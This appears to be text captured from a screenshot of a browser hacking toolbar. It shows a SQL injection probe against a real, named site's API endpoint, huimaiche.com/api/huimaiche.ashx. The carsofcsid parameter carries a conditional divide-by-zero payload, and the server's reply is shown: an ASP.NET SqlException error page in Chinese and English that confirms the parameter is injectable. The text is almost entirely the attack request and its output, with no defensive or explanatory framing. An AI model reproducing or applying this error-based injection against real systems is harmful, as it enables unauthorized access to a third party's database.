 Load URL
http://www.huimaiche.com/api/huimaiche.ashx?cityid=201&carsofcsid=1594-(case when(1=2) then 1 else 2/0 end)&callback=AddTip1
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/api' Application.
遇到以零作除数错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in th
Exception Details: System.Data.SqlClient.SqlException: 遇到以零作除数错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be
Stack Trace: